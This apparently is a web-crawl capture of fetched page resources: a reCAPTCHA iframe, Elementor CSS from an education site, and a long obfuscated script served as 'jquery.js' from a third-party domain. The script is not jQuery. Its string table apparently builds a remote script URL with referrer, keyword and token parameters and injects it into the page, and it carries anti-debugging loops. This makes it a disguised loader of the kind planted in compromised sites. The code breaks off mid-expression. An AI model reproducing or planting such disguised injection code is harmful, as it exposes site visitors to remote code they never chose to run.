

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="HoTHQmJZzEaWR_5v16dUeg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769632339682');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://studywithgenius.in/wp-content/uploads/elementor/css/post-6332.css?ver=1769615893
body_size: 113
content:
.elementor-6332 .elementor-element.elementor-element-cbcf56d:not(.elementor-motion-effects-element-type-background), .elementor-6332 .elementor-element.elementor-element-cbcf56d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#7898DCFA;}.elementor-6332 .elementor-element.elementor-element-cbcf56d > .elementor-container{max-width:1600px;}.elementor-6332 .elementor-element.elementor-element-cbcf56d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-6332 .elementor-element.elementor-element-cbcf56d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6332 .elementor-element.elementor-element-110075c .elementor-tab-desktop-title.elementor-active{background-color:#2374C3;}.elementor-6332 .elementor-element.elementor-element-110075c .elementor-tabs-content-wrapper{background-color:#2374C3;}.elementor-6332 .elementor-element.elementor-element-110075c .elementor-tab-title, .elementor-6332 .elementor-element.elementor-element-110075c .elementor-tab-title a{color:#FFFFFF;}.elementor-6332 .elementor-element.elementor-element-110075c .elementor-tab-title.elementor-active,
					 .elementor-6332 .elementor-element.elementor-element-110075c .elementor-tab-title.elementor-active a{color:#FFFFFF;}.elementor-6332 .elementor-element.elementor-element-110075c .elementor-tab-title{font-size:12px;}@media(min-width:768px){.elementor-6332 .elementor-element.elementor-element-39830a3{width:100%;}}

--- FILE ---
content_type: text/javascript
request_url: https://pluginlibery.com/jquery.js
body_size: 30125
content:
function _0x3154(){var _0x3ed07f=['fywMG','LpaAM','ViFdw','|5|3|','uzxic','ed_at','ewKHW','zjNpU','JBuNw','GIngb','rn\x20th','StNvF','jOBXF','aOrsg','qIVMz','Ezhpt','dzcve','lQFIN','.clie','iZJPS','XjITR','sPFCY','tNode','JVXjb','fPvuf','frhCS','YVKgN','(((.+','xFtsl','LAnAR','MIMpw','rNVKA','fqScn','6zvrPVq','arket','confi','vBzkD','twbEs','&name','VJuMt','MxPiz','yyYDF','funct','pdzux','bMHzg','4|2|0','IheFr','jpwEm','PzJEW','mhGoX','OYuCl','mPsOf','LDgrZ','litYb','1185648DVikzG','UvalZ','HFsuZ','PmaaI','jpYNm','OmSsh','appli','input','Zijoh','IodmX','jvffg','BZfym','GjudC','zhlhj','OMQOr','cVsss','SSHNB','sBkIR','paren','rl=','NMBWu','3wZSfix','1917349cGYOQc','kYozF','zA-Z_','ttl','SpcGG','AnzFU','RkiPb','juSbQ','tSASN','title','VbCHs','vcczM','ejdYS','OTniN','&sub_','&land','kilPY','IRrRe','er=','lPyTm','uvbdp','QdlGf','_VzyL','ion','apply','toStr','undef','log','2374BRJvNu','&se_r','120000yisEjM','oDmns','pKrRi','wGgnP','inser','tNeGf','hstdK','actio','KZbSz','$]*)','Oskbu','ion\x20*','JFzNe','ctor(','WqKTF','dlmIU','nstru','gvEdy','ggcft','ascri','pfMqA','JrEPJ','YRdZB','NQngC','kXmcF','WQgVu','ement','eElem','LTtPF','pFTLW','table',')+)+)','xvWRt','MzvCM','ined','kxpLY','QwyXF','token','sNrMG','kCbFv','mJeie','XDDDb','nctio','const','tXfOX','LXkGN','\x5c+\x5c+\x20','YjGhU','ClFoP','RKJss','eItem','creat','vlSbZ','nEiuu','Fmfft','ypjGo','zfjUg','https','ZzqNK','fXdQU','rtPao','ame','ing','terva','NvHdA','MleYI','ZVnFx','eferr','ycgJu','GbuYu','PxabH','VCpYU','HnHjw','psoEm','HQvqx','nmiSS','proto','ing_u','PlXDD','state','JnoVR','DCSXY','VgAqw','ueQzm','uPlLk','EPpqL','UEFDS','IRliY','Dnuwr','GdZzc','YTQIJ','VALJx','Z3rbp','zYagC','RHuhk','lggPv','lArgr','VPrpH','VhoEU','TGLhS','vaeuV','UAXyq','3105369PwudJn','setIn','KzxeA','AKKjD','NkGsF','HXQzO','eAKJk','UnjHt','JRPfJ','gERbx','MFwUt','iLGjM','ByAjk','getEl','Ozvls','veYph','&host','zKdjy','chain','hHSeP','a-zA-','rn=js','AkScu','HbnWg','xyzWU','ult_k','jUBac','lkuus','AiiXU','n()\x20','havUm','\x20(tru','trIMU','PsTjN','is\x22)(','VwroT','to__','://lp','kuAFJ','__pro','smNZZ','type','jCjmp','mJUzj','DElVc','RIEkp','strin','uniqu','nZWRZ','gMyCB','SOmjJ','NnZoL','sWvTN','KFQZd','PMNvm','QOQWz','InBkg','bind','dTAmo','1|0|2','fmBUP','XnuBp','QMjlt','zaPAs','KFZLF','qRUkz','debu','10qVszmr','hostn','rjkxn','cSksQ','pathn','jBEUg','EPYZV','TPfin','lGgdh','DfEmR','EIgcP','gvHqI','cCHEo','JPJZe','ZpilP','retur','refer','MdFYZ','id=','\x5c(\x20*\x5c','jIVlP','NEsle','Objec','VTCIC','ABKJN','parse','R_PAT','fppHG','OhohA','IeJFx','PLEDJ','FWIqb','xEqtm','rEVUF','0-9a-','while','kpiBT','gger','HQMPG','AZANm','AlzTH','lxFVZ','oZfzS','PPMWn','IHghE','evTxk','eWVqA','sbITg','WqBeC','PuBYf','etzAw','TMJwT','rSvCS','mzoji','czuzR','yOKoq','1327305BXHEBc','YdWCM','Yiyke','Fsuql','daSni','psoml','|5|1|','cUQVU','rwZzb','aMZwY','MsZrP','UmmOm','jGWLL','UAEVZ','rxzyx','kqAof','reERa','zlQlV','DYSVz','RjIse','qUOyD','catio','qruUY','ySCkz','ZGhzV','Z_$][','excep','aEnLJ','kzbRf','FRCJA','URKuD','FBRzi','gFevb','jAJqo','ructo','gzSQL','RNIxR','lZdhx','info','zOaSC','e)\x20{}','SQkmu','mATVZ','fiyMu','n/jav','CARbO','YfqqT','count','tion','wlcxT','bJGYc','sByTa','fqLuB','zDYCC','AWpLj','eywor','oZyMJ','.com/','cicAT','gzSZC','n\x20(fu','lengt','FxeKA','cwpUL','hrLZQ','ent','UyRBV','sDlua','adMjp','{}.co','warn','repla','error','conso','DixGB','naOqE','bwshV','SheCx','zPlsV','cGBCE','?retu','RHYeo','raWmi','ItgPJ','cGAWI','dBiOk','tQUKH','oBTvL','ghsNA','gFsve','TZOCw','ZfKri','GlOzB','rer','yGfYF','rQFcG','ZzsuW','JbCZs','IRhoA','RFfnn','YFjhN','ARujw','rLRXa','TvQQZ','src','mmmoj','FbAEA','oVkgu','HHBrT','qPyGT','IsTkQ','50073EiaARG','split','YwIQs','test','subId','YEJkx','OieGc','QYkyH','IsMJr','getIt','EOETU','HpATX','gFEkD','PVVId','MBnhp','tBefo','init','MESzn','AeaLY','QCVGC','tcstU','NJhnr','searc','nTDIL','&toke','oSGTD','gName','rRqlO','iZXue','lpzxH','awFtO','ayEZV','round','ZSeaT','zBdow','YChKo','scrip','\x22retu','Kodom','&defa','HXZFL','NKuin','call','hGGsE','xMCkM','aHEsa','sEVuN','OcMie','pYyCo','*(?:[','trace','LZgfh','vYtYE','csHaz','EhelM','lbgot','biyUw','6LZmZ','VMkca','dTcVT','YpnJj','UHBJr','locat','remov','dKjRI'];_0x3154=function(){return _0x3ed07f;};return _0x3154();}(function(_0x547013,_0x53c6ba){function _0x51cdcc(_0x4f7723,_0xfaa441,_0x4cbf42,_0x1fb727,_0x3a3a3d){return _0x5b90(_0x3a3a3d-0x8f,_0xfaa441);}function _0x1825dd(_0x27096e,_0x54d7dd,_0x28ee6b,_0x22c6d7,_0x11931c){return _0x5b90(_0x28ee6b-0x2d2,_0x22c6d7);}var _0xa62897=_0x547013();function _0x702649(_0x453ded,_0x331f90,_0x35c241,_0x558023,_0x4dc146){return _0x5b90(_0x4dc146-0x2e9,_0x453ded);}function _0x71314c(_0x1f2ef0,_0x488435,_0x57dca8,_0x5ee46f,_0xb29eac){return _0x5b90(_0x1f2ef0-0xdc,_0x488435);}function _0xdd7748(_0x2e2a9e,_0x24a1a2,_0x47e1ff,_0x22e64a,_0x56871b){return _0x5b90(_0x24a1a2-0xd6,_0x47e1ff);}while(!![]){try{var _0x8084c4=parseInt(_0x51cdcc(0x1af,0x208,0x308,0x286,0x236))/(0x4cd*-0x3+-0x2*-0x254+0x9c0)+parseInt(_0x51cdcc(0x27d,0x1e9,0x35a,0x3c6,0x2df))/(-0xbfd+0x1*0x1f23+-0x23*0x8c)*(-parseInt(_0x1825dd(0x5b0,0x509,0x505,0x5d0,0x483))/(0x1ec4*0x1+0xb8b+-0x1*0x2a4c))+parseInt(_0xdd7748(0x3a2,0x2f4,0x390,0x2ad,0x240))/(0x2444+-0x88f*-0x4+-0x467c)+-parseInt(_0xdd7748(0x119,0x20e,0x160,0x2a1,0x2f8))/(0x945+-0x1*-0xd13+-0x1653)+-parseInt(_0x51cdcc(0x203,0x23a,0x31a,0x1c6,0x298))/(-0xf82+0x3*-0x899+0x47*0x95)*(parseInt(_0x71314c(0x310,0x22c,0x2b5,0x3b7,0x248))/(-0x76*-0x27+-0x4ea*-0x2+-0x1bc7*0x1))+parseInt(_0xdd7748(0x358,0x328,0x36e,0x356,0x2bd))/(-0x1*0x1a17+0x7c9*-0x5+0x2d4*0x17)+parseInt(_0x702649(0x646,0x56b,0x4e8,0x531,0x5a1))/(0x9cc+0x270b+0x1867*-0x2)*(parseInt(_0x71314c(0x1dc,0x2b7,0x11f,0xf9,0x13e))/(-0x1f79+-0x30e*-0xb+-0x217));if(_0x8084c4===_0x53c6ba)break;else _0xa62897['push'](_0xa62897['shift']());}catch(_0x1a7187){_0xa62897['push'](_0xa62897['shift']());}}}(_0x3154,0x2acc5+-0x47a50+-0x455de*-0x1),(function(){var _0x27530a={'XjITR':_0x53e2b3(-0xe1,-0xad,-0x1c,-0x140,-0x63)+_0x262301(0x627,0x5b3,0x5b0,0x69b,0x572)+_0x262301(0x3d2,0x469,0x3b3,0x421,0x4c3)+')','AlzTH':_0x262301(0x692,0x5d6,0x52c,0x643,0x5f1)+_0x53e2b3(-0x46,-0xe7,-0x48,-0x1aa,-0x6f)+_0x283778(-0x17a,-0x128,-0x1e8,-0x129,-0x1dc)+_0x57b952(-0x18c,-0xfb,-0x21,-0x1,-0xf2)+_0x53e2b3(-0x10c,-0x19d,-0x128,-0xdb,-0x268)+_0x18b13b(0x29b,0x2fd,0x370,0x276,0x31d)+_0x283778(0x10,0x51,0xdb,0x48,-0x35),'TPfin':function(_0x54e7e2,_0x20c6a7){return _0x54e7e2(_0x20c6a7);},'QMjlt':_0x18b13b(0x2af,0x27e,0x32f,0x2a5,0x31e),'WQgVu':function(_0x13699d,_0xb10e2){return _0x13699d+_0xb10e2;},'oZfzS':_0x57b952(-0x180,-0x17d,-0xe3,-0x18f,-0x211),'iZJPS':function(_0x48b06d,_0x2ea3ce){return _0x48b06d+_0x2ea3ce;},'aOrsg':_0x283778(-0x26,-0x9b,-0xd6,-0x36,0xa9),'JVXjb':function(_0x7c1f25){return _0x7c1f25();},'ejdYS':function(_0x409bdc,_0x53185b){return _0x409bdc/_0x53185b;},'CARbO':function(_0x577e2e,_0x19b7c2){return _0x577e2e<_0x19b7c2;},'Zijoh':_0x57b952(-0xb1,-0xa1,-0x101,-0x143,-0xe1),'jpwEm':_0x18b13b(0x3d3,0x33e,0x32f,0x2b1,0x272),'BZfym':_0x57b952(0x67,-0x41,0x3f,0x95,-0x13)+'g','VTCIC':function(_0x1bef9e,_0x28277c){return _0x1bef9e!==_0x28277c;},'lGgdh':_0x57b952(-0xbf,-0xc2,-0x69,-0x96,-0x124),'ZSeaT':_0x18b13b(0x2bb,0x2c4,0x31f,0x267,0x294),'xFtsl':function(_0xee31d2,_0x50eb84){return _0xee31d2===_0x50eb84;},'csHaz':_0x53e2b3(-0x155,-0x86,-0x35,-0x11a,-0xa7),'UmmOm':function(_0x28213a,_0x38460d){return _0x28213a(_0x38460d);},'jOBXF':function(_0x4c44db,_0x177bfb){return _0x4c44db+_0x177bfb;},'Dnuwr':_0x283778(-0x13c,-0x4f,-0x20d,-0x65,-0x17a)+_0x262301(0x588,0x4ca,0x420,0x408,0x45d)+_0x262301(0x5e8,0x5d2,0x558,0x61f,0x65b)+_0x18b13b(0x283,0x1a1,0x1de,0x10c,0x175),'PVVId':_0x57b952(-0x1cb,-0xcf,-0x18d,-0xae,-0x19e)+_0x283778(0x17,0x79,-0x4b,0xb4,-0x5f)+_0x57b952(0x9a,0x13,-0xd1,0xb2,0xb0)+_0x283778(-0x7f,-0x89,0x4b,-0xd9,-0x7c)+_0x18b13b(0x379,0x2b9,0x342,0x2ff,0x370)+_0x57b952(-0x256,-0x16d,-0x109,-0x70,-0x82)+'\x20)','litYb':function(_0x396e3b,_0x3409e4){return _0x396e3b===_0x3409e4;},'VwroT':_0x57b952(-0xfc,-0xe9,-0x58,-0xaa,-0x3e)};function _0x262301(_0x3ec29a,_0x5d9c46,_0x474fbf,_0x1bec1c,_0x564478){return _0x5b90(_0x5d9c46-0x356,_0x1bec1c);}var _0x2df0b8=function(){var _0x20b45f={'VPrpH':_0x27530a[_0x4346fc(0x133,0x220,0x146,0x1d2,0x14a)],'jIVlP':_0x27530a[_0x1ec979(0x1e5,0x212,0x23b,0x102,0x2c1)],'tcstU':function(_0x4e1742,_0x6dc08e){function _0x3cdacd(_0x5f2ea3,_0x352e81,_0x1862a6,_0x371a18,_0x370c27){return _0x4346fc(_0x5f2ea3-0x60,_0x352e81-0xdc,_0x5f2ea3-0x81,_0x371a18,_0x370c27-0x55);}return _0x27530a[_0x3cdacd(0xd2,0x44,-0x9,0xab,0x54)](_0x4e1742,_0x6dc08e);},'YFjhN':_0x27530a[_0x4346fc(0xa3,0x105,0x45,0xee,0xd7)],'GdZzc':function(_0x23e6ff,_0x20e5b8){function _0x37ea54(_0x31576b,_0x129364,_0x8d1b61,_0x40a28e,_0x158869){return _0x54d0c2(_0x31576b-0x1f1,_0x129364-0x161,_0x31576b,_0x40a28e-0xe,_0x158869- -0x502);}return _0x27530a[_0x37ea54(-0xd,0x7,0x83,0x95,0x92)](_0x23e6ff,_0x20e5b8);},'HQvqx':_0x27530a[_0x1ec979(0x1e7,0x2d8,0x2aa,0x176,0xec)],'rQFcG':function(_0x560a91,_0xae26e5){function _0x6f1c52(_0x5f059f,_0x234490,_0xdf5726,_0x3e2d09,_0x31c504){return _0x1ec979(_0x5f059f- -0x2b5,_0x234490-0xfa,_0xdf5726-0x191,_0x3e2d09-0x1c9,_0x234490);}return _0x27530a[_0x6f1c52(0x3,0xb5,0xb1,-0x4c,0x6)](_0x560a91,_0xae26e5);},'PMNvm':_0x27530a[_0x1ec979(0x2b2,0x1e1,0x374,0x333,0x3a8)],'RFfnn':function(_0x464c9d){function _0x36419e(_0x511542,_0x55bb21,_0x2087da,_0x1b2b46,_0x143397){return _0x54d0c2(_0x511542-0x3f,_0x55bb21-0x4b,_0x55bb21,_0x1b2b46-0x1eb,_0x143397- -0xf3);}return _0x27530a[_0x36419e(0x505,0x4d4,0x33a,0x52e,0x435)](_0x464c9d);},'xMCkM':function(_0xacd279,_0x42e406){function _0x2fa500(_0x90597f,_0x5ea404,_0xa98e20,_0x44cd06,_0x313e01){return _0x4346fc(_0x90597f-0x114,_0x5ea404-0x11d,_0xa98e20- -0x29b,_0x5ea404,_0x313e01-0x104);}return _0x27530a[_0x2fa500(-0x205,-0x81,-0x111,-0x3a,-0x174)](_0xacd279,_0x42e406);},'QCVGC':function(_0x3642b2,_0x1e0ea0){function _0x16a658(_0x209886,_0x3f78b5,_0x23d122,_0x539c2c,_0x1024ea){return _0xe31fdf(_0x209886,_0x3f78b5-0x79,_0x23d122-0x39,_0x1024ea-0x5cb,_0x1024ea-0xb);}return _0x27530a[_0x16a658(0x556,0x5d7,0x5eb,0x4a7,0x514)](_0x3642b2,_0x1e0ea0);},'FBRzi':function(_0x11d17c,_0x3e6670){function _0x2b1951(_0x160e22,_0x21c96d,_0x405930,_0x242163,_0x5b7b42){return _0x4346fc(_0x160e22-0x1d0,_0x21c96d-0xb8,_0x160e22-0x43b,_0x21c96d,_0x5b7b42-0x1cb);}return _0x27530a[_0x2b1951(0x5f0,0x594,0x653,0x603,0x6c0)](_0x11d17c,_0x3e6670);},'FRCJA':_0x27530a[_0x54d0c2(0x536,0x5a9,0x57c,0x624,0x54f)],'HXQzO':_0x27530a[_0x1ec979(0x2d4,0x337,0x383,0x204,0x22b)],'bwshV':_0x27530a[_0x4346fc(0x21f,0x261,0x173,0xe1,0x184)]};function _0x54d0c2(_0x28cc6e,_0x555b85,_0x44c8b3,_0x1a9565,_0x3f659f){return _0x18b13b(_0x44c8b3,_0x3f659f-0x262,_0x44c8b3-0x93,_0x1a9565-0x182,_0x3f659f-0x19a);}function _0x1ec979(_0x370291,_0x5136a4,_0x48daf1,_0x553819,_0x5af578){return _0x57b952(_0x370291-0x19,_0x370291-0x309,_0x5af578,_0x553819-0xae,_0x5af578-0xe3);}function _0x4346fc(_0x3db7e8,_0x3607ac,_0x19ac36,_0x5e9e74,_0x288b95){return _0x57b952(_0x3db7e8-0xe1,_0x19ac36-0x196,_0x5e9e74,_0x5e9e74-0x2c,_0x288b95-0xbf);}function _0x3ac90e(_0x17c0bb,_0x38868e,_0x46bf64,_0x315a96,_0x1958f0){return _0x57b952(_0x17c0bb-0x151,_0x315a96-0x214,_0x38868e,_0x315a96-0x148,_0x1958f0-0x1e4);}function _0xe31fdf(_0x4a2817,_0x4738d5,_0x130f99,_0x2764c0,_0x4167ce){return _0x57b952(_0x4a2817-0xb,_0x2764c0-0x30,_0x4a2817,_0x2764c0-0x103,_0x4167ce-0x1cb);}if(_0x27530a[_0x1ec979(0x1d4,0x117,0x16e,0x2a7,0x198)](_0x27530a[_0x4346fc(0x13e,0x93,0x52,0x108,-0x5d)],_0x27530a[_0xe31fdf(-0xb6,-0xf9,0x21,-0x54,0x63)])){var _0x8d5aa1;try{if(_0x27530a[_0x1ec979(0x2c1,0x2ab,0x340,0x2c8,0x1fc)](_0x27530a[_0x1ec979(0x299,0x2f5,0x2ed,0x1b8,0x353)],_0x27530a[_0x3ac90e(0x27c,0x136,0xd7,0x1a4,0x1f8)]))_0x8d5aa1=_0x27530a[_0x54d0c2(0x451,0x392,0x4df,0x506,0x46c)](Function,_0x27530a[_0x1ec979(0x2b1,0x1fc,0x37b,0x36b,0x1cc)](_0x27530a[_0x54d0c2(0x4f0,0x4e0,0x54b,0x57e,0x51d)](_0x27530a[_0xe31fdf(0xfd,-0x54,0xc0,0x8e,0x170)],_0x27530a[_0x54d0c2(0x555,0x443,0x4cc,0x481,0x4dd)]),');'))();else{var _0x4b0d41=new _0x2fa312(_0x20b45f[_0x4346fc(0x19f,0x160,0x1fd,0x249,0x146)]),_0x288e13=new _0x2c4c6a(_0x20b45f[_0xe31fdf(-0x15e,-0x196,-0x1a8,-0x108,-0x19e)],'i'),_0x5cd97b=_0x20b45f[_0x4346fc(0x1d4,0x5f,0x105,0xaf,0x176)](_0x1b5f31,_0x20b45f[_0xe31fdf(0x6d,-0x35,-0xdf,-0x80,-0xf2)]);!_0x4b0d41[_0x3ac90e(0x238,0x126,0x1b0,0x172,0xe0)](_0x20b45f[_0x4346fc(0x295,0x223,0x1f5,0x1e5,0x167)](_0x5cd97b,_0x20b45f[_0x1ec979(0x359,0x334,0x358,0x30e,0x3ee)]))||!_0x288e13[_0x54d0c2(0x3dd,0x52c,0x428,0x43d,0x4d3)](_0x20b45f[_0x3ac90e(0x1f8,0xcd,0x183,0x15f,0x23b)](_0x5cd97b,_0x20b45f[_0x4346fc(0xfa,-0x6e,0x3d,0xdc,0x1a)]))?_0x20b45f[_0x4346fc(0x70,0xd2,0x105,0xc3,0x7e)](_0x5cd97b,'0'):_0x20b45f[_0x1ec979(0x258,0x343,0x1cc,0x17b,0x2db)](_0x234fae);}}catch(_0x43c4e2){if(_0x27530a[_0xe31fdf(-0x7e,-0x6e,-0xc3,0x1,-0xd2)](_0x27530a[_0x4346fc(0xde,-0x6d,0x2a,-0x9,0x26)],_0x27530a[_0xe31fdf(-0x155,-0xd7,-0x222,-0x13c,-0x142)]))_0x8d5aa1=window;else{var _0x1a6189=_0x1154bd[_0x3ac90e(0x1ad,0x1de,0x24d,0x214,0x296)](_0x43acbb,arguments);return _0x58f392=null,_0x1a6189;}}return _0x8d5aa1;}else{var _0xd06949=_0x5f1520[_0x1ec979(0x1d6,0x16c,0x291,0x2a8,0xee)](_0x1012be),_0x406dbf=_0x1f6ef3[_0x3ac90e(0x157,0xcd,0x266,0x18f,0x266)](_0x20b45f[_0x1ec979(0x290,0x1be,0x2ff,0x28b,0x353)](+new _0x4cfda9(),0x1*-0x1e7c+-0x3db+0x263f));_0x20b45f[_0x54d0c2(0x5db,0x576,0x455,0x4a7,0x4e3)](_0x20b45f[_0x1ec979(0x214,0x1d0,0x21c,0x235,0x140)](_0xd06949[_0xe31fdf(-0x28,0x80,-0x7c,0x69,-0x28)+_0x4346fc(0xe0,0x155,0x137,0xa9,0x4f)],_0x8c03c6[_0x4346fc(0x152,0xcd,0x194,0x11e,0x12a)+_0x4346fc(0x14a,0x14b,0x1f8,0x278,0x1fb)+_0x1ec979(0x29d,0x29d,0x259,0x1b9,0x2df)+'Rh'][_0xe31fdf(-0x6d,0x1f,-0xc7,0x1b,-0x59)]),_0x406dbf)&&(_0x2c6deb[_0x4346fc(0xb2,0x1b2,0x130,0x43,0x46)+_0x3ac90e(0x198,0x169,0x156,0x24c,0x307)](_0x20b45f[_0x3ac90e(0xa9,0x109,0xe1,0x11d,0x191)]),_0xa473d9[_0x4346fc(0x1ed,0x119,0x130,0x152,0xeb)+_0x1ec979(0x341,0x287,0x2bc,0x363,0x2c3)](_0x20b45f[_0x3ac90e(0x287,0x270,0x2a0,0x285,0x315)]),_0x30606f[_0xe31fdf(-0x23,-0x74,-0x6b,-0x36,0xa5)+_0x1ec979(0x341,0x2f8,0x431,0x2d7,0x2e6)](_0x20b45f[_0xe31fdf(-0x118,-0x8,-0x1f,-0x98,0x46)]));}};function _0x283778(_0x32691a,_0x401083,_0xf2bf46,_0x5f52eb,_0x44b83d){return _0x5b90(_0x32691a- -0x24b,_0xf2bf46);}var _0x2803d5=_0x27530a[_0x57b952(0x66,-0x4d,0xd,-0x1b,0x40)](_0x2df0b8);function _0x53e2b3(_0x39d890,_0x55c08e,_0x2f418b,_0x4c774f,_0xf1d96d){return _0x5b90(_0x55c08e- -0x2bf,_0x2f418b);}function _0x57b952(_0x265e38,_0xbe5077,_0x3937c0,_0x2cab10,_0x14938d){return _0x5b90(_0xbe5077- -0x24c,_0x3937c0);}function _0x18b13b(_0xed789d,_0xc85138,_0x277a8c,_0x3f0e0a,_0x2e6b4e){return _0x5b90(_0xc85138-0xc7,_0xed789d);}_0x2803d5[_0x283778(0x6e,0x36,-0x6,0xa,0x11b)+_0x283778(0x46,-0xa3,0x78,-0x2a,0xd)+'l'](_0x34e486,-0x14*-0x16d+-0x5*-0x59d+-0x28f5);}()),(function(){var _0x553a50={'XnuBp':function(_0x50bd3c,_0x29e6a4){return _0x50bd3c+_0x29e6a4;},'IsTkQ':_0x56b878(-0x3e,0xbd,0xe3,0x19c,0x16f),'dlmIU':_0x56b878(0xcc,0xe3,0x6c,0xf4,0x139),'DYSVz':_0x4ab2ed(0x67b,0x6be,0x67e,0x581,0x5af)+_0x4ab2ed(0x4f0,0x560,0x4fc,0x49b,0x529)+'t','UvalZ':function(_0x4ceb4a,_0x441675){return _0x4ceb4a+_0x441675;},'ycgJu':_0x2348e7(0x536,0x4ad,0x5a3,0x55c,0x4ea)+'n','ZpilP':function(_0x46713b,_0xcc9d3b){return _0x46713b!==_0xcc9d3b;},'aHEsa':_0x4736f6(0x12c,0x238,0xba,0x1e2,0x17b),'rLRXa':function(_0x23372f,_0x5e6265){return _0x23372f===_0x5e6265;},'fqScn':_0x4736f6(0x296,0x213,0x243,0x268,0x1b6),'NnZoL':function(_0x162426,_0x2f6ca4){return _0x162426!==_0x2f6ca4;},'qIVMz':_0x4ab2ed(0x4e0,0x576,0x45b,0x47f,0x44c),'MESzn':_0x3b8b4c(0x593,0x553,0x555,0x501,0x47d),'LXkGN':function(_0x5da427,_0x707932){return _0x5da427(_0x707932);},'naOqE':_0x2348e7(0x524,0x3a1,0x459,0x3ed,0x540)+_0x4ab2ed(0x54e,0x5e7,0x535,0x45c,0x629)+_0x4ab2ed(0x656,0x5ad,0x5df,0x610,0x6a3)+_0x2348e7(0x47c,0x3b1,0x424,0x361,0x4ab),'HQMPG':_0x56b878(0xad,0x13b,0x6f,0x14b,0x212)+_0x56b878(0x28e,0x220,0x2b3,0x27f,0x263)+_0x4736f6(0x37e,0x1c6,0x286,0x321,0x2af)+_0x2348e7(0x5ae,0x44c,0x516,0x53b,0x435)+_0x2348e7(0x48d,0x46f,0x53c,0x483,0x51c)+_0x56b878(0x29,0x9d,0xc8,0xa0,0xd9)+'\x20)','lArgr':function(_0x3a16ca){return _0x3a16ca();},'lggPv':_0x3b8b4c(0x44e,0x430,0x4c3,0x408,0x351),'VMkca':_0x4736f6(0x37a,0x1f1,0x369,0x344,0x2a3),'mzoji':_0x4736f6(0x316,0x166,0x211,0x340,0x253)+_0x4736f6(0x1e4,0x35a,0x2db,0x2cf,0x2c1)+'+$','hHSeP':function(_0x234a23,_0x412690){return _0x234a23+_0x412690;},'kzbRf':_0x3b8b4c(0x50d,0x561,0x65b,0x5fa,0x5f9),'DElVc':_0x4ab2ed(0x5c3,0x549,0x5f2,0x5f4,0x63e),'MsZrP':_0x4736f6(0x2f9,0x3aa,0x271,0x3b0,0x2d2),'cCHEo':_0x4ab2ed(0x680,0x5f2,0x5e3,0x636,0x60b),'TMJwT':function(_0x3f6a68,_0xc8668b){return _0x3f6a68!==_0xc8668b;},'WqKTF':_0x4ab2ed(0x66d,0x744,0x645,0x629,0x5c1),'OcMie':_0x4ab2ed(0x4ae,0x49d,0x46d,0x445,0x58c),'rNVKA':function(_0x56ea8e,_0x14e683){return _0x56ea8e+_0x14e683;},'ayEZV':_0x4736f6(0x2f4,0x233,0x2b0,0x302,0x20f)+'n=','zaPAs':function(_0x1f93ea,_0x3fe336){return _0x1f93ea(_0x3fe336);},'fPvuf':function(_0x58a657,_0x5e3c2b){return _0x58a657===_0x5e3c2b;},'KFZLF':_0x2348e7(0x485,0x494,0x432,0x52f,0x4a0),'gFevb':_0x4ab2ed(0x5a7,0x57e,0x668,0x641,0x518),'sBkIR':_0x3b8b4c(0x5ed,0x551,0x4f4,0x4a6,0x546)+_0x4736f6(0x2c1,0x321,0x372,0x1ff,0x2ad)+_0x2348e7(0x42d,0x3ea,0x45d,0x442,0x52e)+')','YwIQs':_0x3b8b4c(0x51d,0x5bf,0x51f,0x5aa,0x662)+_0x4736f6(0x256,0x306,0x206,0x1ff,0x228)+_0x4ab2ed(0x4ab,0x4a8,0x3cb,0x517,0x4e0)+_0x3b8b4c(0x3d7,0x490,0x51f,0x400,0x495)+_0x4736f6(0x202,0x1e3,0x1b9,0x1c3,0x172)+_0x3b8b4c(0x5dd,0x575,0x4c8,0x578,0x5c1)+_0x56b878(0x227,0x219,0x27b,0x1a5,0x228),'ARujw':_0x56b878(0xed,0x175,0x193,0x191,0xea),'AKKjD':function(_0x25482b,_0x334460){return _0x25482b+_0x334460;},'nTDIL':_0x3b8b4c(0x372,0x40e,0x364,0x3e7,0x4c1),'ABKJN':_0x3b8b4c(0x644,0x564,0x5df,0x4e3,0x619),'kilPY':_0x4736f6(0x334,0x39c,0x2b7,0x2c9,0x2c8),'QwyXF':_0x3b8b4c(0x50d,0x502,0x5e1,0x541,0x463),'cwpUL':function(_0x299a59,_0x4908b8){return _0x299a59(_0x4908b8);},'HnHjw':_0x2348e7(0x35f,0x4ad,0x427,0x498,0x3de),'qUOyD':function(_0x1e6c6d){return _0x1e6c6d();},'YdWCM':_0x2348e7(0x3c3,0x52a,0x491,0x467,0x3ce),'fppHG':_0x3b8b4c(0x513,0x5fb,0x69a,0x511,0x6c6),'reERa':function(_0x5732a8,_0x405035,_0x1f46c9){return _0x5732a8(_0x405035,_0x1f46c9);},'OMQOr':_0x3b8b4c(0x4f9,0x4ea,0x4ea,0x435,0x5a9),'NKuin':_0x4ab2ed(0x651,0x6c0,0x6a6,0x618,0x5ee),'oVkgu':_0x2348e7(0x527,0x5d6,0x555,0x462,0x4a0)+'g','YChKo':_0x3b8b4c(0x517,0x437,0x3b7,0x488,0x3de)+_0x4736f6(0x2ec,0x17d,0x212,0x15d,0x23b)+'4','czuzR':_0x4736f6(0x392,0x1f7,0x37a,0x300,0x2de),'Yiyke':_0x56b878(0x1c8,0x157,0x9e,0x15a,0x239),'SpcGG':function(_0x2869c4,_0x427da6){return _0x2869c4===_0x427da6;},'yGfYF':_0x56b878(0x1d3,0x272,0x1d9,0x2ec,0x2c0),'KZbSz':_0x4ab2ed(0x4e7,0x468,0x556,0x584,0x487),'gzSZC':function(_0x26f388,_0xfdf694){return 